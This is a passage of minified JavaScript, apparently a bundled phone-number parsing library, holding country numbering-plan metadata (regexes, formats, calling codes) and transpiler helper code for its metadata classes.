$2",["0"]]],0,0,"([89]\\d{5})$","0549$1"],SN:["221","00","(?:[378]\\d|93)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[379]"]]]],SO:["252","00","[346-9]\\d{8}|[12679]\\d{7}|[1-5]\\d{6}|[1348]\\d{5}",[6,7,8,9],[["(\\d{2})(\\d{4})","$1 $2",["8[125]"]],["(\\d{6})","$1",["[134]"]],["(\\d)(\\d{6})","$1 $2",["[15]|2[0-79]|3[0-46-8]|4[0-7]"]],["(\\d)(\\d{7})","$1 $2",["24|[67]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[3478]|64|90"]],["(\\d{2})(\\d{5,7})","$1 $2",["1|28|6(?:0[5-7]|[1-35-9])|9[2-9]"]]],"0"],SR:["597","00","(?:[2-5]|68|[78]\\d)\\d{5}",[6,7],[["(\\d{2})(\\d{2})(\\d{2})","$1-$2-$3",["56"]],["(\\d{3})(\\d{3})","$1-$2",["[2-5]"]],["(\\d{3})(\\d{4})","$1-$2",["[6-8]"]]]],SS:["211","00","[19]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[19]"],"0$1"]],"0"],ST:["239","00","(?:22|9\\d)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[29]"]]]],SV:["503","00","[267]\\d{7}|[89]00\\d{4}(?:\\d{4})?",[7,8,11],[["(\\d{3})(\\d{4})","$1 $2",["[89]"]],["(\\d{4})(\\d{4})","$1 $2",["[267]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[89]"]]]],SX:["1","011","7215\\d{6}|(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|(5\\d{6})$","721$1",0,"721"],SY:["963","00","[1-39]\\d{8}|[1-5]\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-5]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1",1]],"0"],SZ:["268","00","0800\\d{4}|(?:[237]\\d|900)\\d{6}",[8,9],[["(\\d{4})(\\d{4})","$1 $2",["[0237]"]],["(\\d{5})(\\d{4})","$1 $2",["9"]]]],TA:["290","00","8\\d{3}",[4],0,0,0,0,0,0,"8"],TC:["1","011","(?:[58]\\d\\d|649|900)\\d{7}",[10],0,"1",0,"1|([2-479]\\d{6})$","649$1",0,"649"],TD:["235","00|16","(?:22|[69]\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2679]"]]],0,0,0,0,0,0,0,"00"],TG:["228","00","[279]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[279]"]]]],TH:["66","00[1-9]","(?:001800|[2-57]|[689]\\d)\\d{7}|1\\d{7,9}",[8,9,10,13],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[13-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],TJ:["992","810","(?:00|[1-57-9]\\d)\\d{7}",[9],[["(\\d{6})(\\d)(\\d{2})","$1 $2 $3",["331","3317"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[34]7|91[78]"]],["(\\d{4})(\\d)(\\d{4})","$1 $2 $3",["3[1-5]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[0-57-9]"]]],0,0,0,0,0,0,0,"8~10"],TK:["690","00","[2-47]\\d{3,6}",[4,5,6,7]],TL:["670","00","7\\d{7}|(?:[2-47]\\d|[89]0)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[2-489]|70"]],["(\\d{4})(\\d{4})","$1 $2",["7"]]]],TM:["993","810","[1-6]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["12"],"(8 $1)"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-5]"],"(8 $1)"],["(\\d{2})(\\d{6})","$1 $2",["6"],"8 $1"]],"8",0,0,0,0,0,0,"8~10"],TN:["216","00","[2-57-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-57-9]"]]]],TO:["676","00","(?:0800|(?:[5-8]\\d\\d|999)\\d)\\d{3}|[2-8]\\d{4}",[5,7],[["(\\d{2})(\\d{3})","$1-$2",["[2-4]|50|6[09]|7[0-24-69]|8[05]"]],["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{3})(\\d{4})","$1 $2",["[5-9]"]]]],TR:["90","00","4\\d{6}|8\\d{11,12}|(?:[2-58]\\d\\d|900)\\d{7}",[7,10,12,13],[["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["512|8[01589]|90"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5(?:[0-59]|61)","5(?:[0-59]|616)","5(?:[0-59]|6161)"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24][1-8]|3[1-9]"],"(0$1)",1],["(\\d{3})(\\d{3})(\\d{6,7})","$1 $2 $3",["80"],"0$1",1]],"0"],TT:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-46-8]\\d{6})$","868$1",0,"868"],TV:["688","00","(?:2|7\\d\\d|90)\\d{4}",[5,6,7],[["(\\d{2})(\\d{3})","$1 $2",["2"]],["(\\d{2})(\\d{4})","$1 $2",["90"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],TW:["886","0(?:0[25-79]|19)","[2-689]\\d{8}|7\\d{9,10}|[2-8]\\d{7}|2\\d{6}",[7,8,9,10,11],[["(\\d{2})(\\d)(\\d{4})","$1 $2 $3",["202"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[258]0"],"0$1"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["[23568]|4(?:0[02-48]|[1-47-9])|7[1-9]","[23568]|4(?:0[2-48]|[1-47-9])|(?:400|7)[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,5})","$1 $2 $3",["7"],"0$1"]],"0",0,0,0,0,0,0,0,"#"],TZ:["255","00[056]","(?:[26-8]\\d|41|90)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[24]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[67]"],"0$1"]],"0"],UA:["380","00","[89]\\d{9}|[3-9]\\d{8}",[9,10],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6[12][29]|(?:3[1-8]|4[136-8]|5[12457]|6[49])2|(?:56|65)[24]","6[12][29]|(?:35|4[1378]|5[12457]|6[49])2|(?:56|65)[24]|(?:3[1-46-8]|46)2[013-9]"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6[0135689]|7[4-6])|6(?:[12][3-7]|[459])","3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6(?:[015689]|3[02389])|7[4-6])|6(?:[12][3-7]|[459])"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|89|9[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0",0,0,0,0,0,0,"0~0"],UG:["256","00[057]","800\\d{6}|(?:[29]0|[347]\\d)\\d{7}",[9],[["(\\d{4})(\\d{5})","$1 $2",["202","2024"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[27-9]|4(?:6[45]|[7-9])"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[34]"],"0$1"]],"0"],US:["1","011","[2-9]\\d{9}|3\\d{6}",[10],[["(\\d{3})(\\d{4})","$1-$2",["310"],0,1],["(\\d{3})(\\d{3})(\\d{4})","($1) $2-$3",["[2-9]"],0,1,"$1-$2-$3"]],"1",0,0,0,0,0,[["5(?:05(?:[2-57-9]\\d\\d|6(?:[0-35-9]\\d|44))|82(?:2(?:0[0-3]|[268]2)|3(?:0[02]|22|33)|4(?:00|4[24]|65|82)|5(?:00|29|58|83)|6(?:00|66|82)|7(?:58|77)|8(?:00|42|5[25]|88)|9(?:00|9[89])))\\d{4}|(?:2(?:0[1-35-9]|1[02-9]|2[03-589]|3[149]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-57-9]|1[02-9]|2[01356]|3[0-24679]|4[167]|5[12]|6[014]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[349]|7[0589]|8[04])|5(?:0[1-47-9]|1[0235-8]|20|3[0149]|4[01]|5[19]|6[1-47]|7[0-5]|8[056])|6(?:0[1-35-9]|1[024-9]|2[03689]|[34][016]|5[01679]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-7]|3[1247]|4[037]|5[47]|6[02359]|7[0-59]|8[156])|8(?:0[1-68]|1[02-8]|2[068]|3[0-289]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01357-9]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}"]]],UY:["598","0(?:0|1[3-9]\\d)","4\\d{9}|[1249]\\d{7}|(?:[49]\\d|80)\\d{5}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["405|8|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[124]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["4"],"0$1"]],"0",0,0,0,0,0,0,"00"," int. "],UZ:["998","810","(?:33|55|[679]\\d|88)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[35-9]"],"8 $1"]],"8",0,0,0,0,0,0,"8~10"],VA:["39","00","0\\d{5,10}|3[0-8]\\d{7,10}|55\\d{8}|8\\d{5}(?:\\d{2,4})?|(?:1\\d|39)\\d{7,8}",[6,7,8,9,10,11],0,0,0,0,0,0,"06698"],VC:["1","011","(?:[58]\\d\\d|784|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","784$1",0,"784"],VE:["58","00","[68]00\\d{7}|(?:[24]\\d|[59]0)\\d{8}",[10],[["(\\d{3})(\\d{7})","$1-$2",["[24-689]"],"0$1"]],"0"],VG:["1","011","(?:284|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-578]\\d{6})$","284$1",0,"284"],VI:["1","011","[58]\\d{9}|(?:34|90)0\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","340$1",0,"340"],VN:["84","00","[12]\\d{9}|[135-9]\\d{8}|[16]\\d{7}|[16-8]\\d{6}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["80"],"0$1",1],["(\\d{4})(\\d{4,6})","$1 $2",["1"],0,1],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[69]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[3578]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["2[48]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["2"],"0$1",1]],"0"],VU:["678","00","[57-9]\\d{6}|(?:[238]\\d|48)\\d{3}",[5,7],[["(\\d{3})(\\d{4})","$1 $2",["[57-9]"]]]],WF:["681","00","(?:40|72)\\d{4}|8\\d{5}(?:\\d{3})?",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[478]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],WS:["685","0","(?:[2-6]|8\\d{5})\\d{4}|[78]\\d{6}|[68]\\d{5}",[5,6,7,10],[["(\\d{5})","$1",["[2-5]|6[1-9]"]],["(\\d{3})(\\d{3,7})","$1 $2",["[68]"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],XK:["383","00","[23]\\d{7,8}|(?:4\\d\\d|[89]00)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[23]"],"0$1"]],"0"],YE:["967","00","(?:1|7\\d)\\d{7}|[1-7]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-6]|7[24-68]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["7"],"0$1"]],"0"],YT:["262","00","80\\d{7}|(?:26|63)9\\d{6}",[9],0,"0",0,0,0,0,"269|63"],ZA:["27","00","[1-79]\\d{8}|8\\d{4,9}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,4})","$1 $2",["8[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["8[1-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["860"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],ZM:["260","00","800\\d{6}|(?:21|63|[79]\\d)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[28]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[79]"],"0$1"]],"0"],ZW:["263","00","2(?:[0-57-9]\\d{6,8}|6[0-24-9]\\d{6,7})|[38]\\d{9}|[35-8]\\d{8}|[3-6]\\d{7}|[1-689]\\d{6}|[1-3569]\\d{5}|[1356]\\d{4}",[5,6,7,8,9,10],[["(\\d{3})(\\d{3,5})","$1 $2",["2(?:0[45]|2[278]|[49]8)|3(?:[09]8|17)|6(?:[29]8|37|75)|[23][78]|(?:33|5[15]|6[68])[78]"],"0$1"],["(\\d)(\\d{3})(\\d{2,4})","$1 $2 $3",["[49]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["80"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["24|8[13-59]|(?:2[05-79]|39|5[45]|6[15-8])2","2(?:02[014]|4|[56]20|[79]2)|392|5(?:42|525)|6(?:[16-8]21|52[013])|8[13-59]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:1[39]|2[0157]|[378]|[56][14])|3(?:12|29)","2(?:1[39]|2[0157]|[378]|[56][14])|3(?:123|29)"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["1|2(?:0[0-36-9]|12|29|[56])|3(?:1[0-689]|[24-6])|5(?:[0236-9]|1[2-4])|6(?:[013-59]|7[0-46-9])|(?:33|55|6[68])[0-69]|(?:29|3[09]|62)[0-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["29[013-9]|39|54"],"0$1"],["(\\d{4})(\\d{3,5})","$1 $2",["(?:25|54)8","258|5483"],"0$1"]],"0"]},nonGeographic:{800:["800",0,"(?:00|[1-9]\\d)\\d{6}",[8],[["(\\d{4})(\\d{4})","$1 $2",["\\d"]]],0,0,0,0,0,0,[0,0,["(?:00|[1-9]\\d)\\d{6}"]]],808:["808",0,"[1-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[1-9]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,0,["[1-9]\\d{7}"]]],870:["870",0,"7\\d{11}|[35-7]\\d{8}",[9,12],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[35-7]"]]],0,0,0,0,0,0,[0,["(?:[356]|774[45])\\d{8}|7[6-8]\\d{7}"]]],878:["878",0,"10\\d{10}",[12],[["(\\d{2})(\\d{5})(\\d{5})","$1 $2 $3",["1"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["10\\d{10}"]]],881:["881",0,"[0-36-9]\\d{8}",[9],[["(\\d)(\\d{3})(\\d{5})","$1 $2 $3",["[0-36-9]"]]],0,0,0,0,0,0,[0,["[0-36-9]\\d{8}"]]],882:["882",0,"[13]\\d{6}(?:\\d{2,5})?|285\\d{9}|(?:[19]\\d|49)\\d{6}",[7,8,9,10,11,12],[["(\\d{2})(\\d{5})","$1 $2",["16|342"]],["(\\d{2})(\\d{6})","$1 $2",["4"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[19]"]],["(\\d{2})(\\d{4})(\\d{3})","$1 $2 $3",["3[23]"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["1"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["34[57]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["34"]],["(\\d{2})(\\d{4,5})(\\d{5})","$1 $2 $3",["[1-3]"]]],0,0,0,0,0,0,[0,["342\\d{4}|(?:337|49)\\d{6}|3(?:2|47|7\\d{3})\\d{7}",[7,8,9,10,12]],0,0,0,0,0,0,["1(?:3(?:0[0347]|[13][0139]|2[035]|4[013568]|6[0459]|7[06]|8[15-8]|9[0689])\\d{4}|6\\d{5,10})|(?:(?:285\\d\\d|3(?:45|[69]\\d{3}))\\d|9[89])\\d{6}"]]],883:["883",0,"(?:210|370\\d\\d)\\d{7}|51\\d{7}(?:\\d{3})?",[9,10,12],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["510"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["2"]],["(\\d{4})(\\d{4})(\\d{4})","$1 $2 $3",["51[13]"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[35]"]]],0,0,0,0,0,0,[0,0,0,0,0,0,0,0,["(?:210|(?:370[1-9]|51[013]0)\\d)\\d{7}|5100\\d{5}"]]],888:["888",0,"\\d{11}",[11],[["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3"]],0,0,0,0,0,0,[0,0,0,0,0,0,["\\d{11}"]]],979:["979",0,"[1359]\\d{8}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["[1359]"]]],0,0,0,0,0,0,[0,0,0,["[1359]\\d{8}"]]]}};function T(t,e){var n=Array.prototype.slice.call(e);return n.push(j),t.apply(this,n)}function D(t){return D="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},D(t)}function E(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function P(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?E(Object(n),!0).forEach((function(e){R(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):E(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function R(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function I(t,e){return L(t)||F(t,e)||M(t,e)||A()}function A(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function M(t,e){if(t){if("string"==typeof t)return N(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?N(t,e):void 0}}function N(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function F(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,c=[],i=!0,a=!1;try{for(n=n.call(t);!(i=(r=n.next()).done)&&(c.push(r.value),!e||c.length!==e);i=!0);}catch(t){a=!0,o=t}finally{try{i||null==n.return||n.return()}finally{if(a)throw o}}return c}}function L(t){if(Array.isArray(t))return t}function B(t){var e,n,r,o=I(Array.prototype.slice.call(t),4),i=o[0],a=o[1],u=o[2],c=o[3];if("string"!=typeof i)throw new TypeError("A text for parsing must be a string.");if(e=i,a&&"string"!=typeof a){if(!U(a))throw new Error("Invalid second argument: ".concat(a));u?(n=a,r=u):r=a}else c?(n=u,r=c):(n=void 0,r=u),a&&(n=P({defaultCountry:a},n));return{text:e,options:n,metadata:r}}var U=function(t){return"object"===D(t)},z=2,H=17,W=3,Y="0-9０-９٠-٩۰-۹",G="／/",q="．.",V="  ­​⁠　",K="()（）［］\\[\\]",Z="~⁓∼～",X="".concat("-‐-―−ー－").concat(G).concat(q).concat(V).concat(K).concat(Z),Q="+＋";function J(t){return J="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},J(t)}function tt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function rt(t,e,n){return e&&tt(t.prototype,e),n&&tt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function et(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function dt(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&lt(t,e)}function nt(t){var e=st();return function(){var n,r=ft(t);if(e){var o=ft(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return ot(this,n)}}function ot(t,e){if(e&&("object"===J(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return it(t)}function it(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function at(t){var e="function"==typeof Map?new Map:void 0;return at=function(t){if(null===t||!ct(t))return t;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return ut(t,arguments,ft(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),lt(n,t)},at(t)}function ut(t,e,n){return ut=st()?Reflect.construct:function(t,e,n){var r=[null];r.push.apply(r,e);var o=new(Function.bind.apply(t,r));return n&&lt(o,n.prototype),o},ut.apply(null,arguments)}function st(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function ct(t){return-1!==Function.toString.call(t).indexOf("[native code]")}function lt(t,e){return lt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},lt(t,e)}function ft(t){return ft=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},ft(t)}var pt=function(t){dt(n,t);var e=nt(n);function n(t){var r;return et(this,n),r=e.call(this,t),Object.setPrototypeOf(it(r),n.prototype),r.name=r.constructor.name,r}return rt(n)}(at(Error));function ht(t,e){t=t.split("-"),e=e.split("-");for(var n=t[0].split("."),r=e[0].split("."),o=0;o<3;o++){var c=Number(n[o]),i=Number(r[o]);if(c>i)return 1;if(i>c)return-1;if(!isNaN(c)&&isNaN(i))return 1;if(isNaN(c)&&!isNaN(i))return-1}return t[1]&&e[1]?t[1]>e[1]?1:t[1]<e[1]?-1:0:!t[1]&&e[1]?1:t[1]&&!e[1]?-1:0}function mt(t){return mt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},mt(t)}function yt(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function vt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function gt(t,e,n){return e&&vt(t.prototype,e),n&&vt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}var bt="1.2.0",$t="1.7.35",wt=" ext. ",_t=/^\d+$/,Ot=function(){function t(e){yt(this,t),Tt(e),this.metadata=e,It.call(this,e)}return gt(t,[{key:"getCountries",value:function(){return Object.keys(this.metadata.countries).filter((function(t){return"001"!==t}))}},{key:"getCountryMetadata",value:function(t){return this.metadata.countries[t]}},{key:"nonGeographic",value:function(){if(!(this.v1||this.v2||this.v3))return this.metadata.nonGeographic||this.metadata.nonGeographical}},{key:"hasCountry",value:function(t){return void 0!==this.getCountryMetadata(t)}},{key:"hasCallingCode",value:function(t){if(this.getCountryCodesForCallingCode(t))return!0;if(this.nonGeographic()){if(this.nonGeographic()[t])return!0}else{var e=this.countryCallingCodes()[t];if(e&&1===e.length&&"001"===e[0])return!0}}},{key:"isNonGeographicCallingCode",value:function(t){return this.nonGeographic()?!!this.nonGeographic()[t]:!this.getCountryCodesForCallingCode(t)}},{key:"country",value:function(t){return this.selectNumberingPlan(t)}},{key:"selectNumberingPlan",value:function(t,e){if(t&&_t.test(t)&&(e=t,t=null),t&&"001"!==t){if(!this.hasCountry(t))throw new Error("Unknown country: ".concat(t));this.numberingPlan=new xt(this.getCountryMetadata(t),this)}else if(e){if(!this.hasCallingCode(e))throw new Error("Unknown calling code: ".concat(e));this.numberingPlan=new xt(this.getNumberingPlanMetadata(e),this)}else this.numberingPlan=void 0;return this}},{key:"getCountryCodesForCallingCode",value:function(t){var e=this.countryCallingCodes()[t];if(e){if(1===e.length&&3===e[0].length)return;return e}}},{key:"getCountryCodeForCallingCode",value:function(t){var e=this.getCountryCodesForCallingCode(t);if(e)return e[0]}},{key:"getNumberingPlanMetadata",value:function(t){var e=this.getCountryCodeForCallingCode(t);if(e)return this.getCountryMetadata(e);if(this.nonGeographic()){var n=this.nonGeographic()[t];if(n)return n}else{var r=this.countryCallingCodes()[t];if(r&&1===r.length&&"001"===r[0])return this.metadata.countries["001"]}}},{key:"countryCallingCode",value:function(){return this.numberingPlan.callingCode()}},{key:"IDDPrefix",value:function(){return this.numberingPlan.IDDPrefix()}},{key:"defaultIDDPrefix",value:function(){return this.numberingPlan.defaultIDDPrefix()}},{key:"nationalNumberPattern",value:function(){return this.numberingPlan.nationalNumberPattern()}},{key:"possibleLengths",value:function(){return this.numberingPlan.possibleLengths()}},{key:"formats",value:function(){return this.numberingPlan.formats()}},{key:"nationalPrefixForParsing",value:function(){return this.numberingPlan.nationalPrefixForParsing()}},{key:"nationalPrefixTransformRule",value:function(){return this.numberingPlan.nationalPrefixTransformRule()}},{key:"leadingDigits",value:function(){return this.numberingPlan.leadingDigits()}},{key:"hasTypes",value:function(){return this.numberingPlan.hasTypes()}},{key:"type",value:function(t){return this.numberingPlan.type(t)}},{key:"ext",value:function(){return this.numberingPlan.ext()}},{key:"countryCallingCodes",value:function(){return this.v1?this.metadata.country_phone_code_to_countries:this.metadata.country_calling_codes}},{key:"chooseCountryByCountryCallingCode",value:function(t){return this.selectNumberingPlan(t)}},{key:"hasSelectedNumberingPlan",value:function(){return void 0!==this.numberingPlan}}]),t}(),xt=function(){function t(e,n){yt(this,t),this.globalMetadataObject=n,this.metadata=e,It.call(this,n.metadata)}return gt(t,[{key:"callingCode",value:function(){return this.metadata[0]}},{key:"getDefaultCountryMetadataForRegion",value:function(){return this.globalMetadataObject.getNumberingPlanMetadata(this.callingCode())}},{key:"IDDPrefix",value:function(){if(!this.v1&&!this.v2)return this.metadata[1]}},{key:"defaultIDDPrefix",value:function(){if(!this.v1&&!this.v2)return this.metadata[12]}},{key:"nationalNumberPattern",value:function(){return this.v1||this.v2?this.metadata[1]:this.metadata[2]}},{key:"possibleLengths",value:function(){if(!this.v1)return this.metadata[this.v2?2:3]}},{key:"_getFormats",value:function(t){return t[this.v1?2:this.v2?3:4]}},{key:"formats",value:function(){var 